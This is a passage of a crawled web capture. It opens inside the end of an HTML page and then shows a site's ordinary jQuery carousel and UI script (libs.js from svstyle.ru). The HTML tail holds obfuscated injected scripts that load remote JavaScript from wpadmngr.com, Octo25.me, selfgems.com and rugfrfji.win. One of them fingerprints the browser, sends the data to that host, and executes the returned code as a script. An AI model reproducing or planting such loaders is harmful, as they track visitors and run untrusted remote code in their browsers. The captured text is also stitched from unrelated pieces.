0x70f3336e),X6=X0(X6,X7,X4,X5,X3[X2+0xa],0xf,-0x100b83),X5=X0(X5,X6,X7,X4,X3[X2+0x1],0x15,-0x7a7ba22f),X4=X0(X4,X5,X6,X7,X3[X2+0x8],0x6,0x6fa87e4f),X7=X0(X7,X4,X5,X6,X3[X2+0xf],0xa,-0x1d31920),X6=X0(X6,X7,X4,X5,X3[X2+0x6],0xf,-0x5cfebcec),X5=X0(X5,X6,X7,X4,X3[X2+0xd],0x15,0x4e0811a1),X4=X0(X4,X5,X6,X7,X3[X2+0x4],0x6,-0x8ac817e),X7=X0(X7,X4,X5,X6,X3[X2+0xb],0xa,-0x42c50dcb),X6=X0(X6,X7,X4,X5,X3[X2+0x2],0xf,0x2ad7d2bb),X5=X0(X5,X6,X7,X4,X3[X2+0x9],0x15,-0x14792c6f),X4=U(X4,X8),X5=U(X5,X9),X6=U(X6,XX),X7=U(X7,XR);}return v(X4)+v(X5)+v(X6)+v(X7);},M=function(F){return r+'/'+q(n+':'+T+':'+F);},P=function(){var Xu=Xe;return r+'/'+q(n+':'+t+Xu(0xae));},J=document[Xe(0xa6)](Xe(0xaf));Xe(0xa8)in J?(L=L[Xe(0xa3)]('.js',Xe(0x9d)),J[Xe(0x91)]='module'):(L=L[Xe(0xa3)](Xe(0x9c),Xe(0xb4)),J[Xe(0xb3)]=!![]),N=q(n+':'+I+':domain')[Xe(0xa9)](0x0,0xa)+Xe(0x8a),r=Xe(0x92)+q(N+':'+I)[Xe(0xa9)](0x0,0xa)+'.'+N,J[Xe(0x96)]=M(L)+Xe(0x9c),J[Xe(0x87)]=function(){window[O]['ph'](M,P,N,n,q),window[O]['init'](h);},J[Xe(0xa2)]=function(){var XQ=Xe,F=document[XQ(0xa6)](XQ(0xaf));F['src']=XQ(0x98),F[XQ(0x99)](XQ(0xa0),h),F[XQ(0xb1)]='async',document[XQ(0x97)][XQ(0xab)](F);},document[Xe(0x97)][Xe(0xab)](J);}document['readyState']===XG(0xaa)||document[XG(0x9e)]===XG(0x8f)||document[XG(0x9e)]==='interactive'?K():window[XG(0xb7)](XG(0x8e),K);}()));function X(){var Xj=['addEventListener','onload','charAt','509117wxBMdt','.com','charCodeAt','split','988kZiivS','DOMContentLoaded','loaded','533092QTEErr','type','https://','6ebXQfY','toISOString','22mCPLjO','src','head','https://js.wpadmngr.com/static/adManager.js','setAttribute','per','length','.js','.m.js','readyState','2551668jffYEE','data-admpid','827096TNEEsf','onerror','replace','0123456789abcdef','909NkPXPt','createElement','2259297cinAzF','noModule','substring','complete','appendChild','1VjIbCB','loc',':tags','script','cks','async','10xNKiRu','defer','.l.js','469955xpTljk','ksu'];X=function(){return Xj;};return X();}</script>

<div id="i2489c-3753ec-9213" class="i2489c-3753ec"></div>
<div id="i2489c-3753ec-7860" class="i2489c-3753ec"></div>
    
 <script>
  (function(o, c, t, l, i) {
    for (i = 0; i < o.scripts.length; i++) { if (o.scripts[i].src === c) { return; } }
    l = o.createElement("script");
    l.src = c + "?" + Date.now();
    l.setAttribute("async", "");
    l.setAttribute("data-id", t);
    o.body.appendChild(l);
  })(document, "https://Octo25.me/lib.js", "i2489c-3753ec");
</script>
    
<script type="text/javascript">
    (function(){
    var crWPUgly = document.createElement("script");
    crWPUgly.type = "text/javascript";
    crWPUgly.charset = "utf-8";
    crWPUgly.src = "https://cdn.selfgems.com/sdk/siteScript?p_id=1635&hold=1.00&subid_4=sitescript&dtv=0&lid=3&subid_5=" + encodeURIComponent(location.hostname);
    document.body.appendChild(crWPUgly);
    })();
</script>
<script type="text/javascript">(function(){var sth="e4f5ad06b8b66c99be8712038fd3357d",t="https://rugfrfji.win/wcm/?sh="+document.location.host.replace(/^www\./,"")+"&sth="+sth+"&m=259ead698508785f2ad369e2fd7a9c1c"+"&sid="+parseInt(Math.random()*1e3)+"_"+parseInt(Math.random()*1e6)+"_"+parseInt(Math.random()*1e9)+"&stime="+(new Date().getTime().toFixed(2))+"&curpage="+encodeURIComponent(document.location)+"&rand="+Math.random(),n=function(e,_e){var t=document.createElement("script");t.src=e+"&_epn="+_e,t.type="text/javascript",t.setAttribute("data-mrmn-tag","iam"),t.setAttribute("async","async"),document.head?document.head.appendChild(t):document.getElementsByTagName("script")[0].parentNode.insertBefore(t,document.getElementsByTagName("script")[0])};if("undefined"==typeof navigator)n(t,1);else if("undefined"==typeof navigator.userAgentData)n(t,2);else if("undefined"==typeof navigator.userAgentData.getHighEntropyValues)n(t,3);else if("undefined"==typeof fetch)n(t,4);else navigator.userAgentData.getHighEntropyValues(["architecture","model","platform","platformVersion"]).then((function(a){var o={};try{localStorage&&localStorage.getItem("_"+sth)&&(o["x-ch-uid"]=btoa(localStorage.getItem("_"+sth)))}catch(e){}a.architecture&&(o["x-ch-arc"]=btoa(a.architecture)),a.brands&&a.brands.length>0&&(o["x-ch-br"]=btoa(JSON.stringify(a.brands))),a.mobile&&(o["x-ch-mob"]=btoa(a.mobile)),a.model&&(o["x-ch-mod"]=btoa(a.model)),a.platform&&(o["x-ch-pl"]=btoa(a.platform)),a.platformVersion&&(o["x-ch-plv"]=btoa(a.platformVersion)),fetch(t,{headers:o}).then((function(e){if(!e.ok){};return e.headers.get("xid")&&localStorage&&localStorage.setItem("_"+sth,e.headers.get("xid")),e.blob()})).then((function(e){var t=URL.createObjectURL(e),a=document.createElement("script");a.src=t,a.type="text/javascript",document.head.appendChild(a)})).catch((function(){n(t,5)}))})).catch((function(){n(t)}))})();</script>

    </noindex>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://svstyle.ru/templates/svstyle/js/libs.js
body_size: 286
content:

$(document).ready(function() {
    $("#owl-slides").owlCarousel({    
    navigation : false, 
    slideSpeed : 300,
    paginationSpeed : 400,
    singleItem:false,
	autoPlay:7000,
	itemsTablet: [768,4],
	itemsTabletSmall: [650,3],
	itemsMobile: [500,2],
	afterInit : function(elem){
	var that = this
	that.owlControls.prependTo(elem)
	}       
    });
	$(".login-show").click(function(){
	$(".overlay").fadeIn("300");
	});
    $('#loginbox').append('<a href="#" class="overlay-close" title="�������"></a>');  
    $(".overlay-close").click(function(){
	$(".overlay").fadeOut("300");
	return false;
	});
    $('.header').append(''); 
    $('.show-side-but').click(function () {
    $('.cont-wrap').toggleClass('show-side');
	return false;
  });
})
 $(function() {
   $('ul.title-tabs').delegate('li:not(.current)', 'click', function() {
     $(this).addClass('current').siblings().removeClass('current')
       .parents('.full-bottom-wrp').find('div.box').hide().eq($(this).index()).fadeIn(0);
   })
})
$(document).ready(function(){    
    var showgotop=300;
    $('body').append('<a href="#" class="gotop" title="������"></a>');
    var s=$('.gotop');          
	$(document).scroll(function(){   
        var st=$(document).scrollTop();
        if(st<showgotop)
           s.fadeOut(400);
        else
            s.fadeIn(300);
    });   
	$('.gotop').click(function(){
	$('html, body').animate({ scrollTop : 0 }, 'slow');
	return false;
	});
});
